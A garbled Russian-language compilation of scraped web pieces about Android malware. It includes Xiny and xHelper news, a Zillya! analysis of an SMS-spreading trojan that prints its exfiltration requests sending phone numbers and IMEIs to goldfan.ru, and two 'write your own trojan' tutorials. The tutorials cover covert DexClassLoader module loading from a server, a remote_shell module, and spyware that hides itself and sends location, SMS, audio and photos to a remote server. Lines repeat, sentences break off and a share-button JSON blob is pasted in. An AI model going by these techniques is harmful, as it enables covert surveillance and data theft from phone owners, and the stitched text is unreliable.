Трояны Android.Xiny по-прежнему являются почти неудаляемыми и опасны для 25% пользователей

Специалисты «Доктор Веб» сообщают об обнаружении новых образцов семейства троянов Android.Xiny. Эта малварь известна ИБ-экспертам с 2015 года и все еще опасна для пользователей и продолжает развиваться, ведь, по данным Google, 25.2% устройств до сих пор работают под управлением Android 5.1 и ниже, а значит являются отличными мишенями Android.Xiny.

Начиная с самых ранних версий, главная функция трояна Android.Xiny — установка на устройство произвольных приложений без разрешения пользователя. Таким образом злоумышленники могут зарабатывать, участвуя в партнерских программах, которые платят за каждую установку. Разработчики малвари активно распространяют подобные трояны через различные сайты – сборники ПО для мобильных устройств и даже через официальные каталоги приложений, такие как Google Play.

Попадая на Android-устройство, малварь семейства Android.

Теперь, в конце 2019 года исследователи обнаружили новые образцы Android.Xiny, заметив изменения в системном файле /system/lib/libc.so. Это одна из главных библиотек операционных систем на базе Linux, которая отвечает за системные вызовы и основные функции.



Исследователи рассказывают, что в настоящее время самозащита трояна складывается из двух частей: его установщик удаляет приложения для управления root-правами, а модифицированная библиотека libc.

Таким образом, избавиться от новейшего Android.Xiny.5260 сложно, к примеру, для этого можно перепрошить устройство (при условии, что в открытом доступе существует прошивка для него). Но можно удалить малварь и другим способом. Так, для получения root-доступа можно использовать эксплоиты в виде so-библиотек. В отличие от исполняемых файлов, их загрузку троян не блокирует. Также можно воспользоваться компонентом самого трояна, который предназначен для предоставления root-прав другим его частям. Он получает команды через сокет по пути /dev/socket/hs_linux_work201908091350 (в разных модификациях путь может отличаться). Что касается обхода блокировки mount, можно использовать «волшебное» значение параметра mountflags, либо напрямую вызвать соответствующий syscall.

троян для Android под видом приложения для очистки смартфонов

Вредоносная программа для кражи данных, под видом приложения «xHelper» для очистки и оптимизации работы смартфонов, распространилась на десятки тысяч мобильных устройств с операционными системами Android. Хотя приложение существует уже около года, но эксперты по безопасности теперь выдают новое предупреждение относительно этой программы. Это связано с тем, что очень сложно найти на устройстве это вредоносное ПО и достаточно трудоемко его удалить. После установки данное приложение не видно в общем списке приложений и видно только через список установленных приложений в системном меню. Даже после сброса заводских настроек приложение будет переустановлено, а данные пользователя снова будут извлекаться.

Что делает троян «xHelper» под Android?

Не все следуют железному правилу загрузки приложений только из официальных магазинов приложений. Именно так «xHelper»смог распространиться. Он устанавливается на смартфоны из неофициальных источников и в настоящее время находится на десятках тысяч устройств, оснащенных более старыми версиями операционной системы, такими как Android 6 и Android 7. Когда зараженное приложение загружается, данные с устройства сначала передаются на сервер, после чего загружаются другие вредоносные программы – например, для шпионажа.

Он устанавливается на смартфоны из неофициальных источников и в настоящее время находится на десятках тысяч устройств, оснащенных более старыми версиями операционной системы, такими как Android 6 и Android 7. Когда зараженное приложение загружается, данные с устройства сначала передаются на сервер, после чего загружаются другие вредоносные программы – например, для шпионажа.

Если мы говорим про корпоративные среды, то с решением Panda Adaptive Defense 360 вы – в безопасности. При условии, что ваше устройство находится в достаточно защищенной корпоративной сети, решение для ИТ-безопасности идентифицирует вредоносное ПО и предотвратит его установку.

Во всех остальных случаях рекомендуем выполнять следующие действия:

- Установите диспетчер данных (если у вас его еще нет) и используйте антивирусный сканер под Android, например, бесплатную защиту и сканер для Android

- Отключите Google Play Store в системных настройках

- Удалите «xHelper» с помощью вирусного сканера

- Используйте файловый менеджер для поиска и удаления файлов, начинающихся с «com.

mufc».

mufc». - Если теперь снова активировать Google Play Store, то вредоносная программа уже не переустановит себя.

Zillya! — Trojan.SMSSend.Android

Виды вредоносных программ:

Trojan.SMSSend.Android

Антивирусная лаборатория Zillya! провела исследование атаки на смартфоны украинцев, о которой 1 сентября сообщил ресурс zik.ua и выявила следующее.

Общее описание

Троянская программа для мобильных телефонов, работающих на базе операционной системы Android. На момент проведения данного исследования получены массовые сигналы от пострадавших пользователей в Украине, России и Белоруссии.

Метод распространения

Пользователь получает SMS сообщение вида «Привет J Тебе фото https://www.soloboro.ru/gayn/????????????» где вместо знаков вопросов указан телефон пользователя, которому адресовано сообщение.

При этом ссылка на сайт может быть другой (нами зафиксировано как минимум три различных сайта, на которые вели ссылки).

При попытке открыть сообщения, на телефон загружается файл FOTO_ALBOM.apk и запускается установка троянского приложения. При этом система запрашивает у пользователя разрешение на доступ данного приложения к конфиденциальным данным. В случае положительного ответа пользователя в систему устанавливается троянское приложение.





После установки в системе появляется приложение «Google Play» размером около 200 Кб, являющееся троянской программой Trojan.SMSSend.Android. Его очень легко перепутать с системным приложением «Google Play Маркет», на что злоумышленниками и была сделана ставка.

Троян получает доступ к адресной книге устройства и начинает рассылку вирусных СМС всем адресатам, кроме тех, чьи номера начинаются на 1 (международный телефонный код США = +1). Данная процедура повторяется троянской программой регулярно, поэтому пользователи получают по несколько вирусных СМС с одного и того же зараженного телефона.

Вредоносные функции



В первую очередь, троян передаёт базовую информацию об устройстве пользователя на свой сервер: номер телефона, IMEI, IMSI, страну, версию операционной системы, модель аппарата, состояние мобильного счета и прочие данные.

Примеры запросов, передающих информацию о телефоне:

https://goldfan.ru/bs/r.php/country=ua&phone=380632330522&op=Android&balance=0&k=12ge 0.2&sdk=15&model=samsungNexusS&time=2012-11-14 16:22:56&v=4

0.2&sdk=15&model=samsungNexusS&time=2012-11-14 16:22:56&v=4

https://goldfan.ru/bs/g.php/imei=289212345678901&balance=0&k=12ge5vr9& time=2012-11-14 16:22:56&v=4

https://goldfan.ru/bs/s. php/id=4&imei=289212345678901&time=2012-11-14 16:22:56&v=4

php/id=4&imei=289212345678901&time=2012-11-14 16:22:56&v=4

Одной из функций троянской программы является перехват входящих звонков и входящих СМС. Входящие звонки абонементу автоматически сбрасываются, лишая возможности других пользователей дозвониться к зараженному абоненту и предупредить его о рассылающихся с его телефона сообщениях.

apk и запускается на установку автоматически.

apk и запускается на установку автоматически.Методы защиты

Данное троянское приложение может установиться на устройство только в том случае, если в его настройках безопасности включен параметр «Разрешить установку приложений из неизвестных источников». По умолчанию этот параметр выключен на всех устройствах, и включают его, как правило, для того что бы установить приложения из каких либо источников помимо “Google Play Market” (например с SD карты или другого сайта).

Таким образом, основной метод защиты – это всего лишь выключение параметра «Разрешить установку приложений из неизвестных источников» в настройках смартфона.

Инструкция по удалёнию

Прежде всего, необходимо остановить работу приложения «Google Play» (воспользоваться «Диспетчером задач» или «Диспетчером приложений») и затем выполнить его удаление обычным способом. Инструкция по удалению на официальном сайте Google: https://support.google.com/googleplay/answer/2521768?hl=ru

Также необходимо удалить инсталляционный файл вируса, который загружается на телефон под именем FOTO_ALBOM. apk.

apk.

Пишем троян под Андроид — Cryptoworld

Когда мы говорим о плагинах и модульных приложениях, то в первую очередь имеем в виду обычный пользовательский софт. Однако модульный дизайн может быть не менее полезен при разработке руткитов и бэкдоров. Обычными средствами обновлять такой софт слишком палевно, да и не всегда возможно, а вот незаметно подгрузить модуль с новой функциональностью по сети — это пожалуйста. А если вынести ключевую функциональность в модули и удалять их сразу после загрузки, то можно серьезно подпортить жизнь реверсеру.

В классической Java есть класс под названием java.lang.ClassLoader. Его задача — загружать байт-код указанного класса (файл с расширением .class) в виртуальную машину во время исполнения приложения. Затем можно создать объект этого класса и вызывать его методы с помощью рефлексии. Такой вот способ динамической загрузки кода, который можно использовать для написания приложений с расширяемой функциональностью, или, попросту говоря, поддержкой плагинов.

В Android нет виртуальной машины Java и нет класса ClassLoader, но есть его аналог DexClassLoader, выполняющий ровно ту же функцию, но в отношении байт-кода Dalvik (и файлов .dex вместо .class соответственно). И, в отличие от настольной Java, где проще положить нужный jar-файл в CLASSPATH и не возиться с динамической загрузкой, в Android такой подход дает действительно много преимуществ, главное из которых в том, что функциональность приложения можно расширять и обновлять незаметно для пользователя и ни о чем его не спрашивая. В любой момент твое приложение может скачать файл с классом с сервера, загрузить, а затем удалить файл.

[ad name=»Responbl»]

Кроме этого, классы можно хранить прямо в пакете APK и загружать во время старта приложения. Профит здесь в том, что код загружаемых классов будет отделен от кода самого приложения и находиться в APK «не по адресу»; инструменты типа apktool, которыми так любят пользоваться реверсеры, их просто не увидят. С другой стороны, это скорее защита от дурака, так как нормальный реверсер быстро смекнет, что к чему.

Как бы там ни было, динамическая загрузка классов — очень полезная штука при написании не совсем «белых» приложений, поэтому любой security-специалист должен знать, как этот механизм работает и как он используется в троянах.

ПРОСТЕЙШИЙ ПРИМЕР

Чтобы все написанное далее было проще понять, сразу приведу пример рабочего загрузчика классов:

В целом здесь все просто: код загружает jar-архив /sdcard/myapp/module. jar с нашим классом, загружает из него класс com.example.modules.simple. Module, создает объект и вызывает метод run(). Обрати внимание на три момента:

- DexClassLoader умеет загружать как «просто» файлы .dex, так и jar-архивы, последние предпочтительнее из-за сжатия и возможности использовать цифровую подпись;

- второй аргумент конструктора DexClassLoader — это каталог, который он использует для сохранения оптимизированного байт-кода (odex), для простоты мы указываем приватный каталог самого приложения;

- в качестве аргумента метода loadClass всегда необходимо указывать адрес класса вместе с именем пакета.

Чтобы проверить данный код на работоспособность, создадим простейший модуль:

Не торопись создавать новый проект в Android Studio, можешь накидать этот код в блокноте и собрать его в jar-архив прямо из командной строки:

javac -classpath /путь/до/SDK/platforms/android-23/android.jar

Module.java

/путь/до/SDK/build-tools/23.0.3/dx --dex --output=module.jar

Module.class

Удостоверься, что каталоги platforms/android-23 и build-tools/23.0.3 существуют, в твоем случае их имена могут отличаться.

[ad name=»Responbl»]

Если все пройдет гладко, на выходе ты получишь файл module.jar. Останется только добавить код загрузчика в приложение, положить module.jar на карту памяти, собрать и запустить приложение.

ДОЛОЙ РЕФЛЕКСИЮ

Рефлексия — хорошая штука, но в данном случае она только мешает. Один метод без аргументов с ее помощью вызвать нетрудно, однако, если мы хотим, чтобы наше приложение имело развитый API модулей с множеством методов, принимающих несколько параметров, нужно придумать что-то более удобное. Например, использовать заранее определенный интерфейс, который будет реализовывать каждый модуль.

Например, использовать заранее определенный интерфейс, который будет реализовывать каждый модуль.

Применив такой подход к приведенному выше примеру, мы получим следующие три файла:

Файл ModuleInterface.java с описанием API:

2. Файл Module.java с реализацией нашего модуля:

3.Новый загрузчик модуля (помести в свое приложение):

Это все. Теперь мы можем работать с модулем, как с обычным объектом. Более того, система сама отбракует модули (классы), несовместимые с интерфейсом, еще на этапе загрузки, поэтому нам не придется задаваться вопросами, а есть ли в модуле нужный нам метод.

КОГДА МОДУЛЕЙ МНОГО

С одним модулем разобрались, но что, если их будет много? Как вести учет этих модулей и не потеряться среди них? На самом деле все просто — для этого можно использовать hashmap. Еще раз изменим загрузчик: Данный код загружает все jar-файлы из указанного каталога, загружает их классы Module, создает на их основе объекты и помещает их в хешмап modules. Обрати внимание на трюк, использованный при загрузке класса и размещении объекта в хешмапе. Он нужен для простоты: вместо того чтобы выяснять принадлежность каждого модуля/класса к пакету, мы просто условились, что имя jar-файла модуля будет соотноситься с именем пакета по схеме com.example.modules.ИМЯ_JAR_ФАЙЛА, так что мы сразу знаем полный адрес класса каждого модуля.

Обрати внимание на трюк, использованный при загрузке класса и размещении объекта в хешмапе. Он нужен для простоты: вместо того чтобы выяснять принадлежность каждого модуля/класса к пакету, мы просто условились, что имя jar-файла модуля будет соотноситься с именем пакета по схеме com.example.modules.ИМЯ_JAR_ФАЙЛА, так что мы сразу знаем полный адрес класса каждого модуля.

[ad name=»Responbl»]

Например, приведенный ранее модуль принадлежит пакету com.example. modules.simple (см. директиву package), поэтому его необходимо включить в jar-архив simple.jar (меняем —output=module.jar на —output=simple. jar в команде сборки). Когда придет время создать новый модуль (к примеру, remote_shell), первой строчкой в его исходниках ты укажешь package com. example.modules.remote_shell.Module; и запакуешь скомпилированный байт-код в jar-архив remote_shell.jar.

Имя jar-файла (без расширения) используется также в качестве ключа в хешмапе, поэтому, зная имя модуля, всегда можно запустить его методы:

БЕРЕМ МОДУЛИ С СОБОЙ

На данном этапе у нас уже есть приложение, способное загружать неограниченное количество модулей из указанного каталога и с удобством работать с ними. Осталось разобраться с тем, как распространять эти модули. Самый очевидный вариант — загружать их с сервера, пусть наш «троян» делает это раз в день, а после скачивания модулей запускает загрузчик модулей, чтобы подгрузить их в приложение. Рассказывать, как сделать это, я не буду, здесь все элементарно, и решение этой задачи ты найдешь в любой вводной статье или книге про разработку для Android.

Осталось разобраться с тем, как распространять эти модули. Самый очевидный вариант — загружать их с сервера, пусть наш «троян» делает это раз в день, а после скачивания модулей запускает загрузчик модулей, чтобы подгрузить их в приложение. Рассказывать, как сделать это, я не буду, здесь все элементарно, и решение этой задачи ты найдешь в любой вводной статье или книге про разработку для Android.

Еще один вариант — включить модули в пакет с приложением. В этом случае наш троян будет иметь доступ к необходимым модулям сразу после первого запуска, что защитит от проблем с выходом в сеть. Когда же сеть появится, он сможет догружать модули с сервера, если это необходимо.

Чтобы включить модули в APK, их необходимо поместить в каталог assets внутри проекта (в нашем случае в assets/modules), а затем реализовать распаковщик модулей в нужный нам каталог. В коде это будет выглядеть примерно так:

Все очень просто. Код находит модули внутри пакета и поочередно копирует их в каталог /sdcard/myapp, из которого затем их можно будет подгрузить с помощью загрузчика.

ВЫВОДЫ

Создать приложение для Android, которое сможет обновлять само себя и расширять свою функциональность незаметно для пользователя, довольно легко, и автор этих строк неоднократно видел применение такого метода в реальных троянах. Для чего эту технику будешь использовать ты — решать только тебе, однако я хотел бы напомнить, что наш журнал не поощряет любые незаконные действия, а автор статьи будет совсем не рад узнать, что научил кого-то писать трояны, которых для Android и так уже слишком много.

Click to rate this post!

[Total: 24 Average: 3.5]Исследователи обнаружили шпионское ПО для Android — оно маскируется под обновление системы Статьи редакции

{«id»:226101,»url»:»https:\/\/vc.ru\/tech\/226101-issledovateli-obnaruzhili-shpionskoe-po-dlya-android-ono-maskiruetsya-pod-obnovlenie-sistemy»,»title»:»\u0418\u0441\u0441\u043b\u0435\u0434\u043e\u0432\u0430\u0442\u0435\u043b\u0438 \u043e\u0431\u043d\u0430\u0440\u0443\u0436\u0438\u043b\u0438 \u0448\u043f\u0438\u043e\u043d\u0441\u043a\u043e\u0435 \u041f\u041e \u0434\u043b\u044f Android \u2014 \u043e\u043d\u043e \u043c\u0430\u0441\u043a\u0438\u0440\u0443\u0435\u0442\u0441\u044f \u043f\u043e\u0434 \u043e\u0431\u043d\u043e\u0432\u043b\u0435\u043d\u0438\u0435 \u0441\u0438\u0441\u0442\u0435\u043c\u044b»,»services»:{«facebook»:{«url»:»https:\/\/www. facebook.com\/sharer\/sharer.php?u=https:\/\/vc.ru\/tech\/226101-issledovateli-obnaruzhili-shpionskoe-po-dlya-android-ono-maskiruetsya-pod-obnovlenie-sistemy»,»short_name»:»FB»,»title»:»Facebook»,»width»:600,»height»:450},»vkontakte»:{«url»:»https:\/\/vk.com\/share.php?url=https:\/\/vc.ru\/tech\/226101-issledovateli-obnaruzhili-shpionskoe-po-dlya-android-ono-maskiruetsya-pod-obnovlenie-sistemy&title=\u0418\u0441\u0441\u043b\u0435\u0434\u043e\u0432\u0430\u0442\u0435\u043b\u0438 \u043e\u0431\u043d\u0430\u0440\u0443\u0436\u0438\u043b\u0438 \u0448\u043f\u0438\u043e\u043d\u0441\u043a\u043e\u0435 \u041f\u041e \u0434\u043b\u044f Android \u2014 \u043e\u043d\u043e \u043c\u0430\u0441\u043a\u0438\u0440\u0443\u0435\u0442\u0441\u044f \u043f\u043e\u0434 \u043e\u0431\u043d\u043e\u0432\u043b\u0435\u043d\u0438\u0435 \u0441\u0438\u0441\u0442\u0435\u043c\u044b»,»short_name»:»VK»,»title»:»\u0412\u041a\u043e\u043d\u0442\u0430\u043a\u0442\u0435″,»width»:600,»height»:450},»twitter»:{«url»:»https:\/\/twitter.

facebook.com\/sharer\/sharer.php?u=https:\/\/vc.ru\/tech\/226101-issledovateli-obnaruzhili-shpionskoe-po-dlya-android-ono-maskiruetsya-pod-obnovlenie-sistemy»,»short_name»:»FB»,»title»:»Facebook»,»width»:600,»height»:450},»vkontakte»:{«url»:»https:\/\/vk.com\/share.php?url=https:\/\/vc.ru\/tech\/226101-issledovateli-obnaruzhili-shpionskoe-po-dlya-android-ono-maskiruetsya-pod-obnovlenie-sistemy&title=\u0418\u0441\u0441\u043b\u0435\u0434\u043e\u0432\u0430\u0442\u0435\u043b\u0438 \u043e\u0431\u043d\u0430\u0440\u0443\u0436\u0438\u043b\u0438 \u0448\u043f\u0438\u043e\u043d\u0441\u043a\u043e\u0435 \u041f\u041e \u0434\u043b\u044f Android \u2014 \u043e\u043d\u043e \u043c\u0430\u0441\u043a\u0438\u0440\u0443\u0435\u0442\u0441\u044f \u043f\u043e\u0434 \u043e\u0431\u043d\u043e\u0432\u043b\u0435\u043d\u0438\u0435 \u0441\u0438\u0441\u0442\u0435\u043c\u044b»,»short_name»:»VK»,»title»:»\u0412\u041a\u043e\u043d\u0442\u0430\u043a\u0442\u0435″,»width»:600,»height»:450},»twitter»:{«url»:»https:\/\/twitter. com\/intent\/tweet?url=https:\/\/vc.ru\/tech\/226101-issledovateli-obnaruzhili-shpionskoe-po-dlya-android-ono-maskiruetsya-pod-obnovlenie-sistemy&text=\u0418\u0441\u0441\u043b\u0435\u0434\u043e\u0432\u0430\u0442\u0435\u043b\u0438 \u043e\u0431\u043d\u0430\u0440\u0443\u0436\u0438\u043b\u0438 \u0448\u043f\u0438\u043e\u043d\u0441\u043a\u043e\u0435 \u041f\u041e \u0434\u043b\u044f Android \u2014 \u043e\u043d\u043e \u043c\u0430\u0441\u043a\u0438\u0440\u0443\u0435\u0442\u0441\u044f \u043f\u043e\u0434 \u043e\u0431\u043d\u043e\u0432\u043b\u0435\u043d\u0438\u0435 \u0441\u0438\u0441\u0442\u0435\u043c\u044b»,»short_name»:»TW»,»title»:»Twitter»,»width»:600,»height»:450},»telegram»:{«url»:»tg:\/\/msg_url?url=https:\/\/vc.ru\/tech\/226101-issledovateli-obnaruzhili-shpionskoe-po-dlya-android-ono-maskiruetsya-pod-obnovlenie-sistemy&text=\u0418\u0441\u0441\u043b\u0435\u0434\u043e\u0432\u0430\u0442\u0435\u043b\u0438 \u043e\u0431\u043d\u0430\u0440\u0443\u0436\u0438\u043b\u0438 \u0448\u043f\u0438\u043e\u043d\u0441\u043a\u043e\u0435 \u041f\u041e \u0434\u043b\u044f Android \u2014 \u043e\u043d\u043e \u043c\u0430\u0441\u043a\u0438\u0440\u0443\u0435\u0442\u0441\u044f \u043f\u043e\u0434 \u043e\u0431\u043d\u043e\u0432\u043b\u0435\u043d\u0438\u0435 \u0441\u0438\u0441\u0442\u0435\u043c\u044b»,»short_name»:»TG»,»title»:»Telegram»,»width»:600,»height»:450},»odnoklassniki»:{«url»:»http:\/\/connect.

com\/intent\/tweet?url=https:\/\/vc.ru\/tech\/226101-issledovateli-obnaruzhili-shpionskoe-po-dlya-android-ono-maskiruetsya-pod-obnovlenie-sistemy&text=\u0418\u0441\u0441\u043b\u0435\u0434\u043e\u0432\u0430\u0442\u0435\u043b\u0438 \u043e\u0431\u043d\u0430\u0440\u0443\u0436\u0438\u043b\u0438 \u0448\u043f\u0438\u043e\u043d\u0441\u043a\u043e\u0435 \u041f\u041e \u0434\u043b\u044f Android \u2014 \u043e\u043d\u043e \u043c\u0430\u0441\u043a\u0438\u0440\u0443\u0435\u0442\u0441\u044f \u043f\u043e\u0434 \u043e\u0431\u043d\u043e\u0432\u043b\u0435\u043d\u0438\u0435 \u0441\u0438\u0441\u0442\u0435\u043c\u044b»,»short_name»:»TW»,»title»:»Twitter»,»width»:600,»height»:450},»telegram»:{«url»:»tg:\/\/msg_url?url=https:\/\/vc.ru\/tech\/226101-issledovateli-obnaruzhili-shpionskoe-po-dlya-android-ono-maskiruetsya-pod-obnovlenie-sistemy&text=\u0418\u0441\u0441\u043b\u0435\u0434\u043e\u0432\u0430\u0442\u0435\u043b\u0438 \u043e\u0431\u043d\u0430\u0440\u0443\u0436\u0438\u043b\u0438 \u0448\u043f\u0438\u043e\u043d\u0441\u043a\u043e\u0435 \u041f\u041e \u0434\u043b\u044f Android \u2014 \u043e\u043d\u043e \u043c\u0430\u0441\u043a\u0438\u0440\u0443\u0435\u0442\u0441\u044f \u043f\u043e\u0434 \u043e\u0431\u043d\u043e\u0432\u043b\u0435\u043d\u0438\u0435 \u0441\u0438\u0441\u0442\u0435\u043c\u044b»,»short_name»:»TG»,»title»:»Telegram»,»width»:600,»height»:450},»odnoklassniki»:{«url»:»http:\/\/connect. ok.ru\/dk?st.cmd=WidgetSharePreview&service=odnoklassniki&st.shareUrl=https:\/\/vc.ru\/tech\/226101-issledovateli-obnaruzhili-shpionskoe-po-dlya-android-ono-maskiruetsya-pod-obnovlenie-sistemy»,»short_name»:»OK»,»title»:»\u041e\u0434\u043d\u043e\u043a\u043b\u0430\u0441\u0441\u043d\u0438\u043a\u0438″,»width»:600,»height»:450},»email»:{«url»:»mailto:?subject=\u0418\u0441\u0441\u043b\u0435\u0434\u043e\u0432\u0430\u0442\u0435\u043b\u0438 \u043e\u0431\u043d\u0430\u0440\u0443\u0436\u0438\u043b\u0438 \u0448\u043f\u0438\u043e\u043d\u0441\u043a\u043e\u0435 \u041f\u041e \u0434\u043b\u044f Android \u2014 \u043e\u043d\u043e \u043c\u0430\u0441\u043a\u0438\u0440\u0443\u0435\u0442\u0441\u044f \u043f\u043e\u0434 \u043e\u0431\u043d\u043e\u0432\u043b\u0435\u043d\u0438\u0435 \u0441\u0438\u0441\u0442\u0435\u043c\u044b&body=https:\/\/vc.ru\/tech\/226101-issledovateli-obnaruzhili-shpionskoe-po-dlya-android-ono-maskiruetsya-pod-obnovlenie-sistemy»,»short_name»:»Email»,»title»:»\u041e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c \u043d\u0430 \u043f\u043e\u0447\u0442\u0443″,»width»:600,»height»:450}},»isFavorited»:false}

ok.ru\/dk?st.cmd=WidgetSharePreview&service=odnoklassniki&st.shareUrl=https:\/\/vc.ru\/tech\/226101-issledovateli-obnaruzhili-shpionskoe-po-dlya-android-ono-maskiruetsya-pod-obnovlenie-sistemy»,»short_name»:»OK»,»title»:»\u041e\u0434\u043d\u043e\u043a\u043b\u0430\u0441\u0441\u043d\u0438\u043a\u0438″,»width»:600,»height»:450},»email»:{«url»:»mailto:?subject=\u0418\u0441\u0441\u043b\u0435\u0434\u043e\u0432\u0430\u0442\u0435\u043b\u0438 \u043e\u0431\u043d\u0430\u0440\u0443\u0436\u0438\u043b\u0438 \u0448\u043f\u0438\u043e\u043d\u0441\u043a\u043e\u0435 \u041f\u041e \u0434\u043b\u044f Android \u2014 \u043e\u043d\u043e \u043c\u0430\u0441\u043a\u0438\u0440\u0443\u0435\u0442\u0441\u044f \u043f\u043e\u0434 \u043e\u0431\u043d\u043e\u0432\u043b\u0435\u043d\u0438\u0435 \u0441\u0438\u0441\u0442\u0435\u043c\u044b&body=https:\/\/vc.ru\/tech\/226101-issledovateli-obnaruzhili-shpionskoe-po-dlya-android-ono-maskiruetsya-pod-obnovlenie-sistemy»,»short_name»:»Email»,»title»:»\u041e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c \u043d\u0430 \u043f\u043e\u0447\u0442\u0443″,»width»:600,»height»:450}},»isFavorited»:false}

12 921 просмотров

откуда он взялся и кто в зоне риска

Специалистами обнаружен еще один вирус, который крадет реквизиты банковских карт на устройствах под управлением ОС Android. Троян получил название Svpeng и работает на всех версиях операционной системы, включая последнюю Android Oreo.

Троян получил название Svpeng и работает на всех версиях операционной системы, включая последнюю Android Oreo.

Распространение банковского вируса произошло в основном через рекламную сеть Google Adsense. Хотя данная сеть и считается самой защищенной от размещения в баннерах вредоносного кода, но все-таки злоумышленникам удалось опубликовать в Google Adsense скрипт в рекламных банерах, который запускает закачку и установку вируса. Чтобы избежать сообщений о потенциальной опасности, троян закачивается частями, а не полным APK-файлом.

Как написать троян на Андроид

Итак, наша цель — разобраться, как работают современные зловредные приложения. А лучший способ это сделать — посмотреть, как создается похожий софт. Как и боевой троян, наш пример при желании сможет наблюдать и передавать информацию о целевом устройстве на сервер.

Возможности трояна будут следующие:

- сбор информации о местоположении;

- получение списка установленных приложений;

- получение СМС;

- запись аудио;

- съемка задней или фронтальной камерой.

Все эти данные наше приложение будет отправлять на удаленный сервер, где мы сможем проанализировать результаты его работы.

Важно! Создание и распространение вредоносных программ карается лишением свободы до четырех лет (статья 273). Мы не хотим, чтобы вы сломали себе жизнь в местах не столь отдаленных, поэтому публикуем статью исключительно в образовательных целях. Ведь лучший способ разобраться в работе зловредного ПО — это узнать, как оно создается.

По понятным причинам я не смогу привести полный код приложения в статье, поэтому некоторые задачи вам придется выполнить самим (для этого потребуются кое-какие знания в разработке приложений для Android).

Ручной метод очистки памяти Xiaomi от вирусов

Как я уже писал выше, вирусы и зловредные программы возможно удалить руками, потому что они в системе видны, как программы.

Самый простой метод заключается в том, чтобы открыть список всех установленных приложений и внимательно его просмотреть, удаляя все подозрительные или давно не используемые программы.

Сделать это можно зайдя в общие настройки, после чего запустив меню «Все приложения».

Однако, иногда вредные программы могут быть скрыты, тогда понадобится выполнить иной алгоритм действий.

Первым делом нужно войти в безопасный режим, о том, как это сделать есть статья на сайте. После чего проделать поиск заново, но теперь все программы будут видны в списке.

Если же ни автоматический, ни ручной метод не помогают – остаётся выполнить сброс к заводским настройкам.

Вернуться к содержанию

Складываем все вместе

С этого момента у нас есть каркас приложения, который запускает сервис и скрывает свое присутствие. Есть набор функций и классов, которые позволяют собирать информацию о смартфоне и его владельце, а также скрыто записывать аудио и делать фото. Теперь нужно разобраться, когда и при каких обстоятельствах их вызывать.

Если мы просто засунем вызов всех этих функций в сервис, то получим бесполезное «одноразовое приложение». Сразу после запуска оно узнает информацию о местоположении, получит список приложений, СМС, сделает запись аудио, снимок, сохранит все это в файлы в своем приватном каталоге и уснет. Оно даже не запустится после перезагрузки.

